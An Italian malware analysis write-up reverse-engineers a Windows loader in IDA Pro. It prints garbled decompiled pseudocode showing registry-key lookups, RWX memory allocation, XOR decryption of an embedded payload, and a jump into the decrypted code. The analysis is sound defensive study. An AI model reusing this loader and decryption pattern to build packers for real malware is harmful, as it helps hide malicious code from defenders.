

Abbiamo continuato l'analisi del payload attraverso l'utilizzo del decompilatore IDA Pro.

Questo strumento ci ha consentito di analizzare sia il codice assembly del programma che lo pseudocodice. Inizialmente abbiamo svolto un'analisi generale al fine di avere un'idea riguardo al flusso del programma.

Una volta individuato la funzione principale(main), abbiamo iniziato un'analisi dettagliata delle funzioni da essa richiamate fino ad arrivare alla funzione, da noi rinominata, start\_malware.

```
int cdecl start malware(int a1)
  int savedregs; // [esp+14h] [ebp+0h]
  sub_401670();
                                                      // -->analizzata (inizializza la variabile a 344444443)
  savedRegs = a1;savedRegsPointer = (int)&savedregs;<br>RegOpenKeyA_fun = *(int (__cdecl **)(_DWORD, _DWORD, _DWORD, _DWORD))RegOpenKeyA;// apre la chiave di registro specificata
  getRegKey();
                                                      // -->analizzata
  geneguery();<br>RegQueryValueExA_fun = *(int (__cdecl **)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))RegQueryValueExA;// legge un valor<br>unkownData_Pointer = getRegValueContent();                                  // -->analizzata
  sub_401440();// -->analizzata, alloca nuove celle di memoria con VirualAllocEx
  index1 = 0:
  index2 = 0;index3 = 1;while (1)€
    minValue = getMinValue(var_7Bh, unkownData_Pointer_less4byte_2);// 7Bh = 123
    if ( index1 >= (unsigned int)unkownData_Pointer_less4byte_1 )
      break;
    sub 401600();
                                                      // --> analizzata, dovrebbe allocare in memoria
    dword_418FE0 = minValue;index2 += index3 + var_7Bh + 21;index 2 = 21;
    index1 += var 7Bh;// la variabile ha lo stesso valore di var_7Bh
   unkownData_Pointer_less4byte_2 -= minValue;
                                                      // -->analizzata
  decrypt3();
  return sub_401260();
```
Da una prima analisi di questa funzione è stato possibile vedere che venivano salvati due comandi RegOpenKey e RegQueryValueEx all'interno di due variabili.

Il comando RegOpenKey serve per aprire la chiave di registro specificata.

Il comando RegQueryValueEx legge un valore dalla chiave di registro. Può leggere diversi tipi di dato: numeri, stringhe e qualsiasi altro tipo di dato di registro.

Dopodichè siamo passati all'analisi delle singole funzioni richiamate all'interno di essa, seguendo il flusso del codice, al fine di capire il loro comportamento.



In questa funzione viene svolta un'operazione aritmetica di incremento su una variabile, da noi rinominata var 344444443, fino al raggiungimento del risultato atteso, che poi viene ritornato dalla funzione.

```
int getRegKey()
 var 34444443 = 0;
 calculateRegValueKey();
 return getRegKeyKey();
```
// Interface\{AA5B6A80-B834-11D0-932F-00A0C90DCAA9} // return registry\_key\_handle

In questa funzione viene inizializzata a 0 la variabile var 344444443 e viene richiamata la funzione calculateRegValueKey.

```
char *calculateRegValueKey()
  char *result; // eax
                                                             // Interface\{AA5B6A80-B834-11D0-932F-00A0C90DCAA9}
  var 34444443 = 0:
  van 344444443 = 0;<br>*(_BYTE *)(regKeyValue + 19) = '-';<br>*(_BYTE *)(var_344444443 + regKeyValue + 20) = var_344444443 + 'b';
  *(_BYTE *)(var_34444443 + regKeyValue + 21) = var_34444443 + '8';<br>*(_BYTE *)(var_344444443 + regKeyValue + 22) = var_344444443 + '3';
  *(\frac{1}{2}BYTE *)(var\frac{344444443}{4} + regKeyValue + 23) = var\frac{344444443}{4} + '4';
  *(_BYTE *)(var_344444443 + regkeyValue + 24) = var_344444443 +
  *(_BYTE *)(var_34444443 + regkeyValue + 25) = var_34444443 + '1';<br>*(_BYTE *)(var_34444443 + regkeyValue + 26) = var_344444443 + '1';
  *(_BYTE *)(var_344444443 + regKeyValue + 27) = var_344444443 + 'd';
  *(_BYTE *)(var_344444443 + regKeyValue + 28) = var_344444443 + '0';
  *(\text{BYTE}*)(var_344444443 + \text{regKeyValue} + 29) = var_344444443 + \text{``'}\text{('BYTE*)}(var_344444443 + \text{regKeyValue} + 39) = var_344444443 + \text{``'}\text{('}}*( BYTE *)(var_344444443 + regkeyValue + 30) = var_344444443 + '3';<br>*( BYTE *)(var_344444443 + regkeyValue + 31) = var_344444443 + '3';
  *(\frac{1}{2}BYTE *)(var_344444443 + regKeyValue + 33) = var_344444443 + 'f'
  *(_BYTE *)(var_344444443 + regKeyValue + 34) = var_344444443 + '-
  *(BYTE *)(var 344444443 + regKeyValue + 35) = var 344444443 + '0';
  *(_BYTE *)(var_344444443 + regKeyValue + 36) = var_344444443 + '0';
  *(_BYTE *)(var_344444443 + regKeyValue + 37) = var_344444443 + 'a';
  *(BYTE *)(var 344444443 + regKeyValue + 38) = var 344444443 + '0'
  *(\frac{1}{2} SYTE *)(var 344444443 + regKeyValue + 39) = var 344444443 + 'c';
  *(_BYTE *)(var_344444443 + regKeyValue + 40) = var_344444443 + '9';
  *(_BYTE *)(var_344444443 + regKeyValue + 41) = var_344444443 + '0';
  *(BYTE *)(var_344444443 + regKeyValue + 42) = var_344444443 + 'd';
  *(BYTE *)(var 344444443 + regKeyValue + 43) = var 344444443 + 'c';
  *(BYTE *)(var_344444443 + regKeyValue + 44) = var_344444443 + 'a';
  *(_BYTE *)(var_344444443 + regKeyValue + 45) = var_344444443 + 'a';
  *( BYTE *)(var 344444443 + regKeyValue + 46) = var 344444443 + '9';
  *(BYTE *)(var 344444443 + regKeyValue + 47) = var 344444443 + '}';
   (\frac{1}{2}BYTE *)(var_344444443 + regKeyValue + 48) = '\0';
  *(_BYTE *)(var_344444443 + regKeyValue) = var_344444443 + 'i';
  *(_BYTE *)(var_344444443 + regKeyValue + 1) = var_344444443 + 'n';
   *(_BYTE *)(var_344444443 + regKeyValue + 2) = var_344444443 + 't';
  *(BYTE *)(var 344444443 + regKeyValue + 3) = var 344444443 + 'e';
  *(_BYTE *)(var_344444443 + regKeyValue + 4) = var_344444443 + 'r';<br>*(_BYTE *)(var_344444443 + regKeyValue + 5) = var_344444443 + 'f';
  *(BYTE *)(var 344444443 + regKeyValue + 6) = var 344444443 + 'a';
  *(_BYTE *)(var_344444443 + regKeyValue + 7) = var_344444443 + 'c';<br>*(_BYTE *)(var_344444443 + regKeyValue + 8) = var_344444443 + 'e';
  *(BYTE *)(var 344444443 + regKeyValue + 9) = var 344444443 + '\\
  *(_BYTE *)(var_344444443 + regkeyValue + 10) = var_344444443 + '{';<br>*(_BYTE *)(var_344444443 + regkeyValue + 10) = var_344444443 + '{';<br>*(_BYTE *)(var_344444443 + regkeyValue + 11) = var_344444443 + 'a';
  *(BYTE *)(var_344444443 + regKeyValue + 12) = var_344444443 + 'a';
  *(_BYTE *)(var_344444443 + regKeyValue + 13) = var_344444443 + '5';<br>*(_BYTE *)(var_344444443 + regKeyValue + 14) = var_344444443 + 'b';
  *(_BYTE *)(var_344444443 + regKeyValue + 15) = var_344444443 + '6';
  *(_BYTE *)(var_344444443 + regKeyValue + 16) = var_344444443 + 'a';<br>*(_BYTE *)(var_344444443 + regKeyValue + 17) = var_344444443 + '8';
  result = (char<sup>*</sup>)(var_34444443 + regKeyValue);*(_BYTE *)(var_344444443 + regKeyValue + 18) = var_344444443 + '0';
  return result;
```
In questa funzione la variabile var 344444443, già incontrata precedentemente, viene inizializzata a 0. Inoltre troviamo la variabile regKeyValue in cui viene salvata una stringa contenente un offset. Questa variabile viene sommata ad un numero intero compreso tra 0 e 48 e il risultato di questa operazione corrisponde ad un carattere specifico. La funzione ripete questa operazione fino ad avere una sequenza di caratteri, che vengono concatenati formando una chiave di registro:

### **HKEY\_CLASSES\_ROOT\Interface\{AA5B6A80-B834-11D0-932F-00A0C90DCAA9}**

Siamo riusciti a ricavare la chiave di registro grazie al software Registry Editor, il quale mette a disposizione la visualizzazione di tutte le chiavi di registro di sistema. Infine la funzione ritorna la chiave di registro.



In questa funzione viene assegnato alla variabile result il risultato del comando RegOpenKeyA\_fun al quale vengono passati 4 parametri. 0x80000000 è il valore fisso dell'handle di Windows, mentre la variabile regKeyValue contiene una stringa che fa riferimento ad un offset. La variabile registry\_key\_handle contiene la chiave di registro. Infine viene ritornato il contenuto della chiave di registro.

All'interno della varibiale unkownData\_Pointer, presente in start\_malware, viene salvato il valore di ritorno di questa funzione:



In questa funzione vengono inizializzate 3 variabili:

v1 è un array di 200 caratteri mentre v2 e v3 sono due interi.

Nella variabile maybe saved Reg viene salvato l'handle del processo corrente del file che si sta eseguendo. Nella variabile dowrd\_419058 viene salvato il valore contenuto nel 60esimo byte dell'eseguibile, cioè il portable executor. Il formato portable executor è una struttura dati che incapsula le informazioni necessarie al loader di Windows per gestire il codice eseguibile.

Nel ciclo while vengono letti tutti i valori della chiave di registro e finché la condizione è vera la funzione getRegValueContent viene richiamata ricorsivamente.

Nell'if viene controllato se il dato contenuto nella chiave di registro, presente nella variabile v1, è corretto: siamo riusciti a ricavare il dato contenuto nella chiave di registro ("IActiveScriptParseProcedure32") grazie al software Registry Editor.

Una volta verificata la condizione nell'if, nella variabile unkownData\_pointer viene salvato il riferimento alla variabile unknownData. All'interno del secondo if vengono controllate determinate posizioni delle celle di memoria dell'eseguibile. La funzione infine ritorna il riferimento alla variabile unknownData\_pointer.



Nel ciclo for di questa funzione si crea un contatore con la variabile var\_344444443 che va da 33 a 344444443 con un incremento di 4 ad ogni iterazione.

Successivamente alla variabile v0 viene assegnato il risultato della funzione getLess4byte.

```
int getLess4byte()
ł
 int v0; // ST04 4
  unkownData Pointer -= 4;v0 = *( DWORD *)unkownData_Pointer;
 unkownData Pointer += 4;return v0;
B
```
Questa funzione ritorna la variabile v0 che contiene la variabile unkownData\_Pointer spostata di -4 byte.

Continuiamo poi l'analisi della funzione sub\_401440, dove nella variabile var\_344444443 viene salvato il valore della variabile v0 spostato di -4 byte e v0 viene ulteriormente salvato nella variabile unkownData Pointer less4byte 1. Nella variabile v1 viene caricato il modulo Kernel32.dll e nella variabile VirtualAlloc fun viene salvato l'indirizzo contenente la chiamata VirtualAlloc, attraverso la funzione GetProcAddress la quale cerca il valore di ProcName(VirtualAllocEx) all'interno del modulo Kernel32.dll.

La funzione ritorna il valore generato dalla funzione virtual alloc junk data().

```
<mark>int</mark> virtual_alloc_junk_data()
÷
  int result; // eax
  result = VirtualAlloc_fun(-1, 0, unkownData_Pointer_less4byte_1, 12288, 0x40, unkownData_Pointer_less4byte_1);
  pointerToAllocateMemory = result;<br>unkownData_Pointer_less4byte_2 = unkownData_Pointer_less4byte_1;<br>unkownData_Pointer_less4byte_1;
                                                              // result=indirizzo di memoria allocata
  pointerToAllocateMemory_plus_66288 = (\frac{int}{(*)}(\text{void}))(\text{result} + \theta \text{x102F0});// somma=0x4183E8 + 4 = 4183EC => 68h = 0x68
  return result:
j.
```
In questa funzione tramite il comando VirtualAlloc fun viene salvato, nella variabile result, l'indirizzo della memoria allocata che viene successivamente salvato nella variabile pointerToAllocateMemory.

In seguito, il valore della variabile unkownData Pointer less4byte 1 viene salvato nella variabile unkownData Pointer less4byte 2.

Alla variabile pointerToAllocateMemory\_plus\_66288 viene assegnato il valore 66288 sommato al puntatore dell'allocazione di memoria. La funzione infine ritorna l'indirizzo della memoria allocata.

Torniamo di nuovo alla funzione start\_malware dove vengono successivamente inizializzate tre variabili: index1 = 0, index2 = 0, index3 = 1.

All'interno del ciclo while, nella variabile minValue viene salvato il valore minimo tra var\_7Bh e unkownData\_Pointer\_less4byte\_2. Nell'if viene messa una condizione per uscire dal while: si verifica che il valore della variabile index1 sia maggiore o uguale della variabile unkownData\_Pointer\_less4byte\_1, in questo caso il ciclo while terminerebbe.

Di seguito viene richiamata la funzione 401600.

```
signed int sub 401600()
    igned int result; // eax
  int v1; // [esp+4h] [ebp-18h]<br>unsigned int v2; // [esp+14h] [ebp-8h]<br>int v3; // [esp+18h] [ebp-4h]
  v2 = 0:
                                                                     // v3 = 0 + allocated_junk_data(indirizzo di allocazione di memoria)<br>// v1 = 0 + junk_data_from_function(junk_data shiftati di -4bytes) --> dovreb<br>// dentro al while si alloca negli di indirizzi di memoria + v2(contatore),
  v3 = index1 + pointerToAllocateMemory;
      = index2 + unkownData_Pointer;
                                                                                                                                                                         -> dovrebb
  while (1)€
     result = 13151;// 0x335F
     if (v2 \ge minValue)
                                                                     11 \theta >= val min
       break;
     *(_BYTE *)(v2 + v3) = *(_BYTE *)(v2 + v1); // v3 + v2 = v1 + v2 => allocated_junk_data + v2 = junk_data_from_function(ju
     +V23
  return result;
```
In questa funzione inizialmente vengono dichiarate 4 variabili.

La variabile v2 viene inizializzata a 0. Nella variabile v3 viene salvato il valore della variabile pointerToAllocateMemory che contiene l'indirizzo di allocazione di memoria sommato alla variabile contatore index1, che viene incrementata nel ciclo while della funzione start\_malware.

Nella variabile v1 viene salvato il valore della variabile unkownData\_Pointer che contiene il riferimento alla variabile unknownData spostata di -4 byte sommata alla variabile contatore index2 che viene incrementata nel ciclo while della funzione start\_malware.

Nel while alla variabile result viene assegnato il numero 13151, in seguito viene definito un if contenente una condizione per terminare il ciclo. La condizione prevede che la variabile contatore v2 sia maggiore o uguale alla variabile minValue che contiene il valore minimo tra le variabili var 7Bh e unkownData Pointer less4byte 2 presenti nella funzione start malware.

Successivamente viene salvato il contenuto delle celle di memoria di v1 nelle celle di memoria di v3 ad ogni iterazione del ciclo while. La variabile contatore v2 viene incrementata ad ogni ciclo. Infine questa funzione ritorna la variabile result, contenente il valore 13151.

Continuiamo ad analizzare la funzione start\_malware proseguendo con le operazioni rimaste all'interno del while.

Nella variabile 418FE0 viene salvato il valore della variabile minValue che contiene il valore minimo tra le variabili var 7Bh e unknownData Pointer less4byte 2.

Nella variabile index2 viene salvato ad ogni ciclo il suo valore attuale sommato al valore della variabile index3, al valore della variabile var\_7bh e al valore 21 che viene poi sottratto nell'istruzione successiva.

Nella variabile index1 viene salvato ad ogni ciclo il suo valore attuale sommato al valore della variabile var\_7Bh.

Nella variabile unkownData\_Pointer\_less4byte\_2 viene salvato ad ogni ciclo il suo valore attuale al quale viene sottratto il valore della variabile minValue.

Terminato il ciclo while viene eseguita la funzione decrypt3.

```
unsigned int decrypt3()
К
  unsigned int result; // eax
  unsigned int i; // [esp+14h] [ebp-4h]
  for (i = 0; j i += 4)€
    result = i;\begin{array}{lll} \texttt{result} = \texttt{i} & \texttt{// contactore} \\ \texttt{if (i >= unknownData\_Pointer\_less4byte\_1 )} & \texttt{// se maggiore della variable esci dal for} \end{array}break;
    pointerToAllocateMemory_1 = i + pointerToAllocateMemory;// nel while i valori unknown vengono inseriti nelle varie celle o
    sub_401000(125, i);
                                                         // -->somma contatore ad una variabile e ritorna il valore finale
    pointerToAllocateMemory_2 = pointerToAllocateMemory_1;
    var_i plus 2347 = i + 2347;
    decrypt2();
  return result;
                                                         // ritorna il contatore
\mathbf{r}
```
In questa funzione vengono calcolati i puntatori alle locazioni di memoria contenenti i dati che verranno decriptati nella funzione decrypt, contenuta nella funzione decrypt2. La decifratura avviene attraverso uno XOR tra un contatore sommato all'intero 2347 e la variabile allocated memory 2 che contiene il puntatore alla locazione di memoria.

```
int decrypt2()
€
 pointerToAllocateMemory_3 = pointerToAllocateMemory_2;
 return decrypt();
                                               // -->analizzata (operazioni aritmetiche su variabili)
P
int decrypt()
€
  int result; // eax
  dword_41906C = var_i plus_2347;allocatedMemory_2 = *_{(\_}OWORD *) pointerToAlice \_ \, .2;dword_41906C = var i plus 2347 - 2;
  dword 419078 = var i plus 2347 ^ allocatedMemory 2;
  result = var_i_plus_2347 ^ allocatedMemory_2;
  allocatedMemory_2 = result;
  *( DWORD *)pointerToAllocateMemory 2 = result;
  return result;
\mathbf{R}\frac{int}{1} sub 401260()
 int savedregs; // ST08_4
 savedregs = maybe_saved_Reg;
 return pointerToAllocateMemory_plus_66288(); // chiama la funzione che sta dentro la memoria allocata decifrata all'indiriz:
```
Arrivati a questo punto è stato necessario eseguire il malware attraverso il debugger messo a disposizione da IDA Pro, posizionando dei breakpoint sulle ultime due funzioni di start\_malware.

```
1int cdecl start malware(int a1)
2<sub>5</sub>int savedregs; // [esp+14h] [ebp+0h]@1
\sqrt{3}\mathbf{I}_{\mathbf{I}}5
     calculateFixNum344444443():
\overline{6}savedRegs = a1;savedRegs = a1;<br>savedRegsPointer = \frac{int()}{int?}\overline{7}regOponKeyA_Str = *(int ( _cdecl **)(_DWORD, _DWORD, _DWORD, _DWORD))RegOpenKeyA;
\, 8 \,\overline{9}getRegKey();
     regQueryVaiueStr = *(int (_cdecl **)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))RegQueryValueEx
 \boldsymbol{0}unknownData_pointer1 = getRegUalueContent();
 \mathbf{1}\mathbf{2}sub 401440();
\overline{\mathbf{3}}index1 = 0;<br>index2 = 0;\frac{1}{2}\overline{5}index3_start_1 = 1;while (1)6
 7
     К
8
         minUal = getMinUal(dword_408008, unknownData_pointer1Less4_1);
\boldsymbol{9}if ( index1 >= (unsigned int)unknownData_pointer1Less4 )
            break;
\, : \,sub_401600();
\frac{1}{2}dword_418FE0 = minVal;\frac{1}{100} and \frac{1}{2} + = \frac{1}{100} and \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2} + \frac{1}{2\overline{3}\vert \mathbf{l}_\parallelindex1 += dwarf_408008;:5
6unknownData_pointer1Less4_1 -= minUal;
:7
\overline{\mathbf{8}}881268(3)
19
|0\rangle
```
Così facendo è stato possibile vedere il comportamento del malware dall'inizio fino alla chiamata return presente nella funzione 401260, la quale punta ad un'altra locazione di memoria (0x6102F0). E' stato possibile convertire il contenuto della memoria, inizialmente in funzione e successivamente in codice, per capirne il comportamento.

```
1int cdecl sub 6102F0(int a1)2\mathsf{K}\overline{3}int v1; // ST0C_4@4
    int v2; // ST14_4@4
 4
 5
    int v3; // ST20_4@4
 \ddot{\mathbf{6}}int *v5; // [esp+18h] [ebp-68h]@3
    int v6; // [esp+20h] [ebp-60h]@4<br>int v7; // [esp+24h] [ebp-5Ch]@4<br>int v8; // [esp+24h] [ebp-5Ch]@4
 \overline{7}\mathbb{R}\overline{0}int v9: // [esp+2Ch] [ebp-54h]@4
10int v10; // [esp+30h] [ebp-50h]@7
11int v11; // [esp+70h] [ebp-10h]@4
12unsigned int i; // [esp+74h] [ebp-Ch]@1
1314int v13; // [esp+78h] [ebp-8h]@4
     int savedregs; // [esp+80h] [ebp+0h]@4
15
    int retaddr; // [esp+84h] [ebp+4h]@4
16
17
18for ( i = 0; i < 0x320005; +i)
       ((void (-check) *)(int **, _DWORD, signed int))unk_60FB80)(805, 8, 88);19v13 = \text{retaddr}20v5 = &savedregs;
21
22
     ((void (-check *)(int **))unk_60F830)(&05);((void (*)(void))unk_60F730)()23
    u6 = u13;
                                 0x60F730
24
25
    09 = a1;v11 = a1;2627
    v11 = *( DWORD *)(v9 + 60) + v9;
28
    v7 = *(unsigned __int16 *)(v11 + 22);
```


Nel codice della funzione vengono svolte delle operazioni giá viste precedentemente come la VirtualAlloc, vengono dati i permessi di RWX, poi vengono decifrati dei dati che infine vengono salvati nelle zone di memoria allocate.

```
1int cdecl decrypt new(int a1, unsigned int a2)
  2\mathsf{K}|3|int result; // eax@3
  叫
      unsigned int i; // [esp+0h] [ebp-4h]@1
  \overline{5}for ( i = 0; i < a2; i += 4 )
  6
  7
      ₹
  \bf 8*( DWORD *)(i + a1) += i;
        *(_DWORD *)(i + a1) ^= i + 1001;
  9
        result = i + 4;1011
      \mathcal{Y}return result;
12\rightarrow 13 }
```
Andando ad analizzare la funzione decrypt\_new possiamo vedere che decifra i dati salvati nella memoria 0x30000 alla quale sono stati dati i permessi di Read/Write/Execute.

